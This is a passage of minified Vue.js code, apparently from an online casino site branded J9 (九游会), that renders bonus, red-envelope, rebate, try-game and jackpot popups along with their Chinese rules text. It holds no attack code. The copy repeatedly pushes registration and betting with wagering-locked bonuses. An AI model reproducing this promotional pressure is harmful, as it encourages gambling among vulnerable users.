礼金"+a._s("activity"===a.promoInfo.type?("N69AxS6Q08"===a.promoInfo.activityCode||a.promoInfo.activityCode,a.promoInfo.prizeAmount):a.promoInfo.amount)+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":a.promoInfo.currency)+" 已存入您的"+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":a.promoInfo.currency)+"钱包 ")])]),o("div",{staticClass:"button_list"},[o("div",{staticClass:"iknow",on:{click:a.closeResultHandle}},[a._v(" 我知道了 ")]),o("div",{staticClass:"go_game",on:{click:a.goHomePage}},[a._v(" 前往游戏 ")])]),o("img",{staticClass:"new_close",attrs:{src:i("d8c6"),alt:""},on:{click:a.closeResultHandle}})]):o("div",{staticClass:"content redbagReceived"},[o("img",{staticClass:"coinRight coinAnimation",attrs:{src:i("2ed8"),alt:""}}),o("p",{staticClass:"title1"},[a._v("获得AG亚游J9的免费红包")]),o("div",{staticClass:"amount"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.amount))+" "),o("span",[a._v(a._s("CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency))])]),0!==parseInt(a.promoInfo.betMultiple)?o("div",{staticClass:"txt2"},[a._v(" 完成"+a._s(a._f("numberComma2")(a.amountMultiple(a.promoInfo.amount,a.promoInfo.betMultiple)))+" "+a._s("CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+"流水即可提现 ")]):o("div",{staticClass:"txt2"},[a._v(" *无需流水即可提现 ")]),null!==(s=a.promoInfo)&&void 0!==s&&s.displayRemark?o("div",{staticClass:"remark"},[a._v(" "+a._s(a.promoInfo.displayRemark)+" ")]):a._e(),o("div",{staticClass:"cs"},[a._v(" 如有疑问请 "),o("span",{on:{click:function(t){return a.$openService()}}},[a._v("联系客服")])]),o("div",{staticClass:"button_list"},[o("div",{staticClass:"iknow",on:{click:a.closeResultHandle}}),o("div",{staticClass:"go_game",on:{click:a.goHomePage}})]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})])]):void 0]],2):a._e(),o("WelfareCode",{ref:"WelfareCode",on:{closeHandle:a.closeHandle}}),o("TJHYLJdialog",{ref:"TJHYLJdialogRef",attrs:{promoInfo:a.promoInfo,getParams:a.getParams},on:{getActivityPromo:a.getActivityPromo,handlerPromo:a.handlerPromo,closeHandle:a.closeHandle}}),o("MobileVerify",{ref:"mobileVerify"})],1)},Qt=[],Jt=function(){var t=this,e=t._self._c;return t.dataObj?e("el-dialog",{staticClass:"welfarePopup",attrs:{width:"311px",visible:t.show,"show-close":!1},on:{"update:visible":function(e){t.show=e}}},[e("div",{staticClass:"welfare-code"},[e("div",{staticClass:"welfare-desc"},[e("div",{staticClass:"desc-title"},[t._v(" 提示 ")]),e("img",{staticClass:"close",attrs:{src:i("33f1"),alt:""},on:{click:function(e){t.show=!1}}}),1===t.type?[t._v(" 因《福利码优惠》未还款，暂无法申请新优惠 ")]:2===t.type?[t._v(" 恭喜您成功领取优惠"),e("span",{staticClass:"money"},[t._v(t._s(t.dataObj.amount)+t._s("JJYH"==t.dataObj.type?"CN":t.dataObj.currency))]),t._v("，金额已添加至于您的"+t._s("JJYH"==t.dataObj.type?"USDT":t.currency)+"钱包 ")]:t._e(),3===t.type?[t._v(" 暂无法申请新优惠 ")]:t._e(),4===t.type?[t._v(" 无法领取优惠，请联系客服 ")]:t._e(),5===t.type?[t._v(" 领取失败，请联系客服（错误：0107） ")]:t._e()],2),e("div",{staticClass:"button_box"},[1===t.type||3===t.type||4===t.type?e("div",[e("el-button",{staticClass:"btn-left",on:{click:t.service}},[t._v(" 联系客服 ")]),e("el-button",{staticClass:"btn-right",on:{click:t.iknow}},[t._v(" 我知道了 ")])],1):e("div",[e("el-button",{staticClass:"btn-left",on:{click:t.iknow}},[t._v(" 我知道了 ")]),e("el-button",{staticClass:"btn-right",on:{click:t.goCasino}},[t._v(" 前往游戏 ")])],1)])])]):t._e()},Zt=[],qt={name:"WelfareCode",data(){return{show:!1,type:null,dataObj:null,loading:!1,welfareName:""}},computed:{currency(){const t=this.dataObj.currency;return t.includes("-")?t.split("-")[0]:t}},methods:{onShow(t){this.dataObj=t,this.show=!0,this.type=t.type},iknow(){this.show=!1,this.$emit("closeHandle")},close(){this.show=!1},service(){this.show=!1,this.$openService()},getRecord(){this.show=!1,this.$router.push({path:"/record",query:{type:4}})},goCasino(){this.show=!1,this.$router.push("/index"),this.$emit("closeHandle")}}},Kt=qt,Xt=(i("3cc3"),Object(E["a"])(Kt,Jt,Zt,!1,null,"5e0d801f",null)),$t=Xt.exports,te=i("fe11"),ee=i("9dcd"),ie=i.n(ee),ne={name:"PreViewPromo",components:{WelfareCode:$t,TJHYLJdialog:()=>i.e("chunk-d1ee4a6a").then(i.bind(null,"e180")),MobileVerify:te["a"]},data(){return{isShow:!1,isWelfareCode:!1,received:!0,promoInfo:{},getParams:{},firstPage:{},secondPage:{},receiveFlag:0,currencyList:[],popupDataList:[],activeFlag:0,title:""}},computed:{...Object(C["c"])(["isLogin","loginUiCurrency"]),...Object(C["e"])(["userInfo"])},watch:{isLogin:{handler(t){t?(this._queryPromo(),localStorage.setItem("showPreviewPromoFlag",!0)):(localStorage.setItem("showPreviewPromoFlag",!0),this.hidden())},immediate:!1},$route(t,e){window.inApp||"/registerSuccess"!==e.path&&"/tgredirect"!==e.path||this.isLogin&&(this.popupDataList=[],this._queryPromo(),localStorage.setItem("showPreviewPromoFlag",!0))}},created(){},methods:{...Object(C["b"])(["getFpPro"]),show(){this.isShow=!0,document.body.parentNode.style.overflow="hidden"},hidden(){this.isShow=!1,this.received=!0,document.body.parentNode.style.overflow="auto"},handleFirst(){this.firstPage.href&&this.goToPath(this.firstPage.href)},goHomePage(){this.closeHandle(),this.$router.push("/")},closeResultHandle(){this.closeHandle()},_queryPromo(){"/registerSuccess"!==this.$route.path&&"/tgredirect"!==this.$route.path&&this.$api.popUpCheck({loginName:this.userInfo.loginName}).then(({head:t,body:e})=>{"0000"===t.errCode&&(e.activity&&0!==Object.keys(e.activity).length&&Object.entries(e.activity).forEach((t,e)=>{t[1].length&&t[1].forEach(e=>{let i={...e,type:"activity",activityCode:t[0]};this.popupDataList.push(i)})}),e.prePromo.length&&e.prePromo.forEach(t=>{let e={...t,type:"prePromo"};this.popupDataList.push(e)}),e.redBag.length&&e.redBag.forEach(t=>{let e={...t,type:"redBag"};this.popupDataList.push(e)}),this.popupDataList.length&&this.showAccordingPopup())})},showAccordingPopup(){var t;this.promoInfo=this.popupDataList[this.activeFlag],this.getParams=this.popupDataList[this.activeFlag],this.title=null===(t=this.promoInfo)||void 0===t?void 0:t.prizeName,"true"==localStorage.getItem("showPreviewPromoFlag")&&this.show()},closeHandle(){this.activeFlag+1<this.popupDataList.length?(this.activeFlag++,this.hidden(),setTimeout(()=>{this.showAccordingPopup()},100)):(this.hidden(),localStorage.setItem("showPreviewPromoFlag",!1))},async getWallet(t){let e={promotionType:t.promotionType},i=[];return await getWallet(e).then(t=>{t.data&&t.data.map(t=>{let e={};e.currency=t,e.text=t.replace("-DT",""),i.push(e)})}),i},async handlerPromo(t){this.checkFlm(t)},async handleTickets(){this.$api.getPromo({prizeIds:[this.promoInfo.id],applyType:"fetchPrize",type:"ticket",activityCode:"GasLe9DBjY"}).then(({head:t})=>{"0000"===t.errCode?(this.received=!1,this.closeHandle()):this.$toast(t.errMsg)})},getActivityPromo(t){if(!t.currency){if("N69AxS6Q08"===this.promoInfo.activityCode&&!this.userInfo.mobileNoBind)return void this.$refs.mobileVerify.onShow({use:3},t=>{});if("vnj38bmT3J"===this.promoInfo.activityCode||"vrqfTeBUgd"===this.promoInfo.activityCode||"SeSbgSFYAX"===this.promoInfo.activityCode)return void this.$refs.TJHYLJdialogRef.onShow(this.promoInfo)}const e=Object.assign(this.getParams,{prizeIds:this.getParams.id?[String(this.getParams.id)]:[String(this.getParams.prizeId)],currency:null===t||void 0===t?void 0:t.currency,fingerPrintId:t.fingerPrintId});this.$api.getPromo(e).then(({head:e,body:i})=>{"0000"===e.errCode?("activity"===this.promoInfo.type&&(this.promoInfo.prizeAmount=i.amount,this.promoInfo.currency=i.currency),this.received=!1,t&&this.$refs.TJHYLJdialogRef.simpleClose()):this.$toast(e.errMsg)}).catch(t=>{this.$refs.TJHYLJdialogRef.simpleClose()})},getPrePromo(t){const e={requestId:this.getParams.requestId,promotionType:this.getParams.promotionType,fingerPrintId:t.fingerPrintId};this.$api.approvePrePromotion(e).then(({head:t})=>"0000"===t.errCode?"DKBCD"===this.promoInfo.promotionType?(this.promoInfo.type=2,void this.$refs.WelfareCode.onShow(this.promoInfo)):(this.received=!1,void(this.showResult=!0)):"WS_300309"===t.errCode||"GW_800837"===t.errCode?(this.promoInfo.type=4,void this.$refs.WelfareCode.onShow(this.promoInfo)):"GWX_609305"===t.errCode?(this.promoInfo.type=1,void this.$refs.WelfareCode.onShow(this.promoInfo)):"GWX_609307"===t.errCode||"GWX_609307"===t.errCode?(this.promoInfo.type=3,void this.$refs.WelfareCode.onShow(this.promoInfo)):void this.$toast(t.errMsg)).catch(t=>{})},async checkFlm(t){let e=localStorage.getItem("fpp_"+this.userInfo.loginName);if(e||(e=await this.getFpPro({loginType:"0",createType:"0"})),"1"==this.promoInfo.checkDeviceId){if(!e)return this.promoInfo.type=5,void this.$refs.WelfareCode.onShow(this.promoInfo);if(!e)return this.promoInfo.type=5,void this.$refs.WelfareCode.onShow(this.promoInfo)}this.$api.checkFlm({currency:null===t||void 0===t?void 0:t.currency}).then(()=>{"activity"===this.promoInfo.type?this.getActivityPromo({...t,fingerPrintId:e}):this.getPrePromo({...t,fingerPrintId:e})})},recommendget(){const t=this.$Loading();t.close(),this.isShow=!1},welfareLink(){this.isShow=!1,this.$router.push(this.promoInfo.remarks.split("|")[3])},needBets(t){return 0==t?"0.00":t||"--"},titleHanlde(t){switch(t){case"CLLJ":t="蝉联礼金";break;case"JJYH":t="晋级优惠";break;case"JJLJ":t="晋级礼金";break;case"MRSC":t="日日首存";break;case"SREG":t="注册礼金";break;case"SDEP":t="100%存送礼金";break;case"P02Lottery01":t="100%百万奖金大放送";break;case"88LJ":t="88礼金";break;case"ZNLJ":t="周年礼金";break;case"HBLJ":t="红包礼金";break;case"EGAMEHB":t="电游红包";break;case"BREAKTHROUGH":t="过关斩将";break;case"TJHYLJ":t="推荐好友礼金";break;case"OTHER":t="其他优惠";break;case"REG18":t="注册礼金";break;case"RED_ENVELOPES":t="红包优惠";break;case"REDENVELOPES":t="红包优惠";break;case"TANABLATA":case"TANABLATAEND":t="七夕活动";break;case"MIDAUTUMN":t="九游会金秋博饼";break;case"MIDAUTUMNEND":t="九游会金秋博饼-终极奖";break;case"REG_GIFT_18":t="18元电游体验金";break;case"MEMBERDAY8":t="九游会会员日-AG红包";break;case"MEMBERDAY18":t="九游会会员日-充币红包";break;case"MEMBERDAY28AGIN":t="九游会会员日-8财红包（PA国际厅）";break;case"MEMBERDAY28AGQ":t="九游会会员日-8财红包（旗舰厅）";break;case"FIRSTDEPOSIT":t="新人首存电游红包";break;case"SINGLESDAY":t="双11首存";break;case"ZXFL":t="在线支付返利";break;case"DXLJ":t="电消礼金";break;case"BETTERLUCK":t="开运红包";break;case"VVW3Pz8H9c":t="会员日";break;case"t6V5pZerfU":t="佳节礼品";break;case"vnj38bmT3J":t="推荐好友";break;case"vrqfTeBUgd":t="晋级";break;case"N69AxS6Q08":t="极速注册";break;case"fAalnEektP":t="积分分红";break;case"DEkFQmXHvU":t="返利日";break;case"AgCDyLc2GL":t="首存优惠";break;case"SeSbgSFYAX":t="特邀新人见面礼";break;default:t="优惠礼金";break}return t},handleContent(t){if(!t)return;let e=t.split("|"),i={title:e.length>1?e[1]:"",text:e.length>2?e[2]:"",href:e.length>3?e[3]:"",sec_content:e.length>4?e[4]:"",sec_btn_text:e.length>5?e[5]:"",sec_platform:e.length>6?e[6]:"",sec_href:e.length>7?e[7]:""},n=i.title,s=i.text,a=i.href;"TJHYLJ"===this.getParams.promotionType&&(n="您的推荐好友奖金已发放，请及时领取",s="如有疑问请联系客服, 谢谢合作!",a="cs"),this.firstPage.title=n,this.firstPage.text=s,this.firstPage.href=a,this.secondPage.content=i.sec_content,this.secondPage.btn=i.sec_btn_text,this.secondPage.paltform=i.sec_platform,this.secondPage.href=i.sec_href},onHandleSpecial(t){2002010005!==t.code?2002010006!==t.code?2002010007===t.code&&this.$confirm("您需要成功绑定虚拟币钱包即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"前往绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/myWallet")}):this.$confirm("您需要成功绑定银行卡钱包即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"前往绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/myWallet")}):this.$confirm("您需要成功绑定手机号码即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"立即绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/safe?type=account")})},amountMultiple(t,e){if(!t||!e)return"0.00";const i=ie()(t).times(e);return i}}},se=ne,ae=(i("79ef"),Object(E["a"])(se,Yt,Qt,!1,null,"53d10dfc",null)),oe=ae.exports,re=i("fdae"),ce=function(){var t=this,e=t._self._c;return e("div",{staticClass:"try_game_wrap"},[e("el-dialog",{staticClass:"try_game_dialog",attrs:{visible:t.showTryGameDialog,width:t.width,title:t.title,"before-close":t.closeHandle,"close-on-click-modal":!1,center:""},on:{"update:visible":function(e){t.showTryGameDialog=e}}},[t.isSupport?e("div",{staticClass:"content"},[e("span",[t._v("请点击登录/试玩立即体验游戏，")]),e("span",[t._v("尽享游戏热血与激情")])]):e("div",{staticClass:"content"},[e("span",[t._v("请前往登录/注册真钱账号，")]),e("span",[t._v("祝您投注赢得大满贯")])]),e("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"login",on:{click:t.gotoLogin}},[t._v("立即登录")]),t.isSupport?e("div",{staticClass:"register",on:{click:t.handleTryGame}},[t._v("立即试玩")]):e("div",{staticClass:"register",on:{click:t.goToRegister}},[t._v("立即注册")])])])],1)},le=[],de={name:"tryGame",data(){return{width:"330px",timer5:null,timer30:null}},computed:{...Object(C["e"])(["authDialogType","showTryGameDialog","isSupport","gameInfo","showTryGamePop","isLogin"]),title(){return this.isSupport?"此游戏支持试玩":"此游戏不支持试玩"}},watch:{isLogin(t){1==t&&this.clearTimer()}},methods:{...Object(C["d"])(["SET_TRY_GAME_SHOW","TO_LOGIN","TO_REGIST","SET_SHOW_TRY_GAME_POP"]),closeHandle(){this.SET_TRY_GAME_SHOW(!1)},clearTimer(){this.timer5&&window.clearTimeout(this.timer5),this.timer30&&window.clearTimeout(this.timer30),this.timer5=null,this.timer30=null},handleTryGame(){this.$playGame({...this.gameInfo,isTryGame:!0},!0),this.closeHandle();const t="h86IsShowTryGame",e=(localStorage.getItem(t),(new Date).getDay());this.clearTimer(),localStorage.setItem(t,null),this.timer5=setTimeout(()=>{this.SET_SHOW_TRY_GAME_POP(!0),localStorage.setItem(t,e)},3e5),this.timer30=setTimeout(()=>{this.SET_SHOW_TRY_GAME_POP(!0)},21e5)},gotoLogin(){this.TO_LOGIN(),this.closeHandle()},goToRegister(){this.TO_REGIST("试玩"),this.closeHandle()}}},ue=de,he=(i("429c"),Object(E["a"])(ue,ce,le,!1,null,"6e99a22f",null)),pe=he.exports,fe=function(){var t=this,e=t._self._c;return e("div",{staticClass:"try_game_wrap"},[e("el-dialog",{staticClass:"try_game_dialog",attrs:{visible:t.showTryGamePop,width:t.width,title:t.title,"close-on-click-modal":!1,center:""},on:{"update:visible":function(e){t.showTryGamePop=e},close:t.closeHandle}},[e("div",{staticClass:"content"},[e("span",[t._v("立即注册享受更多会员福利")]),e("div",{staticClass:"imgs"},[t.list.length?e("el-carousel",{attrs:{trigger:"click",height:"146px",autoplay:"",arrow:t.list.length>1?"hover":"never"}},t._l(t.list,(function(i,n){return e("el-carousel-item",{key:n},[e("div",{staticClass:"img_box"},[e("div",{staticClass:"video",on:{click:function(e){return t.handleGotoPath(i)}}},[e("el-image",{staticClass:"banner_img",attrs:{src:t.$webpHandle(i.maxImage.path)}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1)])])})),1):t._e()],1)]),e("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"register",on:{click:t.goToRegister}},[t._v("立即注册")])])])],1)},ge=[],me={name:"tryGamePOP",data(){return{width:"345px",title:"温馨提示",list:[]}},computed:{...Object(C["e"])(["showTryGamePop"])},mounted(){this.getList()},methods:{...Object(C["d"])(["SET_SHOW_TRY_GAME_POP","TO_REGIST"]),closeHandle(){this.SET_SHOW_TRY_GAME_POP(!1)},goToRegister(){this.TO_REGIST("试玩"),this.closeHandle()},handleGotoPath(t){this.SET_SHOW_TRY_GAME_POP(!1),this.goToPath(t.url,t.targetType)},getList(){this.$api.getWmsFormData("wms-form-tryGamePopup").then(({status:t,data:e})=>{200===t&&Array.isArray(e)&&(this.list=e)})}}},ve=me,Ce=(i("9afc4"),Object(E["a"])(ve,fe,ge,!1,null,"5343a5c4",null)),we=Ce.exports,ye=i("4328"),be=i.n(ye),Ae=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"claimRebatePopup",attrs:{width:"375px",visible:t.show,"show-close":!0},on:{"update:visible":function(e){t.show=e},close:t.closeHandle}},[e("div",{staticClass:"container"},[e("div",{staticClass:"title"},[t._v(" 周结算洗码 ")]),e("div",{staticClass:"txt1"},[t._v(" 您上周未结算的洗码共 ")]),e("div",{staticClass:"xm_list"},t._l(t.rebateData,(function(i,n){return e("div",{key:n,staticClass:"xm_item"},[e("div",{staticClass:"xm_item_icon"},[e("svg-icon",{attrs:{"icon-class":i.currency,"class-name":"currency_icon",size:"16"}}),e("span",[t._v(t._s(i.currency))])],1),e("div",{staticClass:"xm_item_amount"},[t._v(" "+t._s(t._f("amountFormatNumber")(i.amount,i.currency))+" "+t._s(i.currency)+" ")])])})),0),e("div",{staticClass:"txt3"},[t._v(" 领取后无需流水可立即取款，祝您游戏偷快！ ")]),e("div",{staticClass:"claim_button",on:{click:t.cliamRebateFunc}},[t._v(" 立即领取 ")])])])},Le=[],xe=(i("13d5"),i("8422")),Pe={name:"claimRebatePopup",mixins:[xe["a"]],data(){return{show:!1,rebateDataList:[],activeFlag:0,rebateData:{}}},computed:{...Object(C["c"])(["isLogin"]),...Object(C["e"])(["userInfo"])},watch:{isLogin(t){t&&this.queryClaimRebate()}},mounted(){this.isLogin&&this.queryClaimRebate()},methods:{onShow(){this.show=!0},close(){this.show=!1},async queryClaimRebate(){try{const t={flags:[9],beginDate:this.weekStart,endDate:this.weekEnd,inclSumAmountFlags:[9],inclSumAmount:1},{head:e,body:i}=await this.$api.getXmRecord(t);if("0000"!==e.errCode)return;this.rebateData=i.data,1===this.userInfo.xmFlag&&i.data.length&&this.onShow()}catch(t){}},closeHandle(){this.activeFlag+1<this.rebateDataList.length?(this.activeFlag++,this.close(),setTimeout(()=>{this.showAccordingPopup()},100)):this.close()},showAccordingPopup(){this.onShow()},async cliamRebateFunc(){const t={BNB:[],BTC:[],CNY:[],DOGE:[],ETH:[],TRX:[],USDC:[],USDT:[],XRP:[]};this.rebateData.forEach(e=>{t[e.currency].push({requestId:"H86"+e.requestId,xmWeekAmount:e.amount,currency:e.currency})});const e=Object.values(t).filter(t=>t.length),i=await Promise.allSettled(e.map(t=>this.$api.modifyWeekXmRequest({xmWeekRequests:t})));let n=i.reduce((t,e)=>{var i,n;return"fulfilled"!==e.status||"0000"!==(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)?t+1:t},0)===i.length;if(n){let t={errCode:"",errMsg:""};i.forEach(e=>{var i,n;if("fulfilled"!==e.status||"0000"!==(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)){var s,a;if(t=null===e||void 0===e||null===(s=e.value)||void 0===s||null===(a=s.head)||void 0===a?void 0:a.errCode,"WS_304921"==t.errCode)return void this.$message.error("短时间内洗码重复提交，请稍后再试");this.$message.error(t.errMsg)}})}else{let t=[];if(i.forEach(e=>{var i,n,s;"fulfilled"===e.status&&"0000"===(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)&&t.push(null===(s=e.value)||void 0===s?void 0:s.body)}),t.length>0)return this.$message.success("操作成功"),void this.closeHandle()}}}},Ee=Pe,Se=(i("b59f"),Object(E["a"])(Ee,Ae,Le,!1,null,"441162f4",null)),Ie=Se.exports,Te=i("4c20"),De=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"upgrade_popup_dialog",attrs:{visible:!0,width:"870px",center:!0,"append-to-body":""}},[e("div",{staticClass:"content"},[e("div",[t.isShow?e("el-image",{staticClass:"banner_pic",attrs:{src:i("416a")}}):t._e()],1),e("div",{staticClass:"content-body"},[e("div",{staticClass:"hello"},[t._v(" 尊敬的会员您好！ ")]),e("div",{staticClass:"letter"},[e("div",[t._v(" 为了提供您优质的游戏环境，我们将于"),e("span",{staticClass:"orange"},[t._v(t._s(t.timescale))]),t._v("进行网站维护和升级，预计时长为"+t._s(t.hours)+"小时。维护期间，您将无法访问我们的服务，包括登录注册、存取款及游戏操作。为确保您的账号和资金安全，建议您提前完成相关操作。 ")]),e("div",{staticClass:"new-paragraph"},[t._v(" 我们对此次停服可能带来的不便深感抱歉，并感谢您的理解与耐心。如有任何疑问，欢迎随时联系在线客服咨询。 ")]),e("div",{staticClass:"new-paragraph"},[t._v(" 感谢您一直以来对 J9.com（九游会）的支持，我们期待升级后为您带来更加优质的服务。 ")])]),e("div",{staticClass:"regard first-line"},[t._v(" J9 国际运营服务中心 ")]),e("div",{staticClass:"regard"},[t._v(" "+t._s(t.date)+" ")])]),t.showClose?e("div",{staticClass:"upgrade-maintenance-click btn_close btnClose",on:{click:function(e){return e.stopPropagation(),t.closePop()}}},[e("img",{staticClass:"upgrade-maintenance-click close",attrs:{src:i("57d1")}})]):t._e(),t.showClub||t.serviceValid?e("div",{staticClass:"footer"},[t.showClub?e("div",{staticClass:"upgrade-maintenance-click footer-btn",on:{click:t.openClub}},[e("img",{staticClass:"upgrade-maintenance-click take-good",attrs:{src:i("6969")}}),e("div",{staticClass:"upgrade-maintenance-click club"},[t._v(" 老哥俱乐部 ")])]):t._e(),t.serviceValid?e("div",{staticClass:"upgrade-maintenance-click service footer-btn",on:{click:function(e){return e.stopPropagation(),t.$openService()}}},[t._v(" 在线客服 ")]):t._e()]):t._e()])])},ke=[],Be={props:{isShow:{type:Boolean,default:!0},showClose:{type:Boolean,default:!1},showClub:{type:Boolean,default:!1}},data(){return{hours:0,timescale:"2024年8月30日（周五）凌晨03:00至04:00",date:"2024年8月",serviceValid:1}},computed:{...Object(C["c"])(["initData"])},mounted(){var t,e,i,n;(y["a"].$on("showMaintenance",()=>{this.isShow=!0}),window.yunweiConfig)&&(void 0!==(null===(t=window.yunweiConfig)||void 0===t?void 0:t.maintenanceHours)&&(this.hours=window.yunweiConfig.maintenanceHours),void 0!==(null===(e=window.yunweiConfig)||void 0===e?void 0:e.maintenanceBegin)&&(this.timescale=window.yunweiConfig.maintenanceTimescale),void 0!==(null===(i=window.yunweiConfig)||void 0===i?void 0:i.maintenanceEnd)&&(this.date=window.yunweiConfig.maintenanceDate),void 0!==(null===(n=window.yunweiConfig)||void 0===n?void 0:n.isServiceValid)&&(this.serviceValid=window.yunweiConfig.isServiceValid))},methods:{closePop(){this.isShow=!1},openClub(){window.open(Object(q["w"])("club@home/index"))}}},Ne=Be,Me=(i("cc5a"),Object(E["a"])(Ne,De,ke,!1,null,null,null)),Oe=Me.exports,Fe=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.jackpotPopupVisible,expression:"jackpotPopupVisible"}],staticClass:"jackpot-popup-bg"},[e("div",{staticClass:"jackpot-popup"},[e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}}),e("div",{staticClass:"popup-content"},[e("img",{key:t.bgTextKey,staticClass:"bg-text",attrs:{src:t.bgTextSrc,alt:"标题图"}}),e("ImageCdn",{staticClass:"bg-title",attrs:{src:i("d243"),alt:"标题图"}}),e("h2",{staticClass:"round"},[t._v("第"+t._s(String(t.activityAmountByJP.jackpotRoundNum).padStart(3,"0"))+"期")]),e("JPTurntable",{ref:"turntableRef",on:{showPrize:t.showPrize,showPrizeList:t.showPrizeList,showError:t.showError,showRules:t.showRules,showRecord:t.showRecord}}),e("JPTaskSwiperV2",{ref:"taskSwiperRef",on:{close:t.onClose,showRules:t.showRules,showRecord:function(e){return t.showRecord()},showPrize:t.showPrize,showPrizeList:t.showPrizeList,showError:t.showError}}),e("JPList",{ref:"jpListRef"})],1)],1),e("JPRecord",{ref:"recordRef"}),e("JPRules",{ref:"rulesRef"}),e("JPPrizeDialog",{ref:"prizeDialogRef"}),e("JPPrizeListDialog",{ref:"prizeListDialogRef"}),e("JPErrorDialog",{ref:"errorDialogRef"})],1)},Re=[],je=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},["jackpot"===t.text?e("ImageCdn",{attrs:{src:i("adc0"),alt:"规则图标"}}):e("ImageCdn",{attrs:{src:i("674d"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},["jackpot"===t.text?t._l(t.jackpotRules,(function(i,n){return e("div",{key:n,staticClass:"rule-item"},[e("em",[t._v(t._s(n+1)+".")]),e("p",[t._v(t._s(i))])])})):t._l(t.taskRules,(function(i,n){return e("div",{key:n,staticClass:"rule-item"},[e("em",[t._v(t._s(n+1)+".")]),e("p",[t._v(t._s(i))])])}))],2)])])},_e=[],He={name:"JackpotRules",components:{ImageCdn:N["a"]},data(){return{isShow:!1,text:"",jackpotRules:["新会员及以上等级的用户可参与本次抽奖活动；","在电子游戏中每累计投注 200 CN 可获得 1 次抽奖机会，每日不限次数，投注越多，机会越多；","每期超级幸运奖池开出后，该期所有抽奖次数将被清空，请及时参与；","本活动仅计算电子游戏的洗码投注额，电子特惠游戏、ISLOT老虎机及捕鱼游戏等不计入在内；","抽中超级幸运奖池/幸运奖池后，奖金将发放至USDT钱包，需完成1倍流水后方可提现；","抽中小奖礼金将发放至USDT钱包，需完成3倍流水后方可提现；","抽中免费旋转的用户，需使用USDT钱包中的人民币筹码进入游戏领取，所获盈利无流水要求，可直接提现；","抽中幸运花瓣的用户，请前往首页点击【老哥俱乐部】，跳转后进入【个人中心/我的】-【幸运花瓣】查看，更多幸运花瓣玩法详情可在老哥俱乐部内查看，且仅限老哥俱乐部内使用；","抽中实物奖品的用户需主动联系在线客服提交收货信息，信息提交成功后将于7–10个工作日内安排寄送，并通过短信通知寄送情况，实物奖品的领取有效期为中奖后7天内，逾期未联系客服将视为自动放弃，奖品不予补发或折现；","根据博彩公平有序规则，任何用户或团体以不正常的方式进行投注，如无风险投注、对赌行为或欺骗等方式，J9.COM（九游会）游戏管理部将保留权利在不通知的情况下冻结或关闭相关账户；","此活动只适用于拥有一个账户的会员；每户、每一住址、每一电子邮箱地址、每一电话号码、相同支付方式及IP地址只享受一次；","为避免文字上的理解差异，J9.COM（九游会）保持对本活动的最终解释权，并且有权更改、延迟或取消活动。"],taskRules:["所获礼金将发放至USDT钱包，领取后需完成3倍流水方可提现；","宝箱奖励须在每日 23:59:59 结束前领取，逾期未领取将视为自动放弃，恕不补发；","根据博彩公平有序规则，任何用户或团体以不正常的方式进行投注，如无风险投注、对赌行为或欺骗等方式，J9.COM（九游会）游戏管理部将保留权利在不通知的情况下冻结或关闭相关账户；","此活动只适用于拥有一个账户的会员；每户、每一住址、每一电子邮箱地址、每一电话号码、相同支付方式及IP地址只享受一次；","为避免文字上的理解差异，J9.COM（九游会）保持对本活动的最终解释权，并且有权更改、延迟或取消活动。"]}},methods:{onShow(t){this.isShow=!0,this.text=t},onClose(){this.isShow=!1}}},Ge=He,Ue=(i("2136"),Object(E["a"])(Ge,je,_e,!1,null,"24a7e25d",null)),Ve=Ue.exports,ze=function(){var t,e=this,n=e._self._c;return n("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:e.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(t){e.isShow=t}}},[n("div",{staticClass:"container"},[n("div",{staticClass:"top"},[n("div",{staticClass:"title"},["jackpot"===e.type?n("ImageCdn",{attrs:{src:i("3fda"),alt:"规则图标"}}):n("ImageCdn",{attrs:{src:i("d172"),alt:"规则图标"}})],1),n("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:e.onClose}})],1),n("div"),null!==(t=e.list)&&void 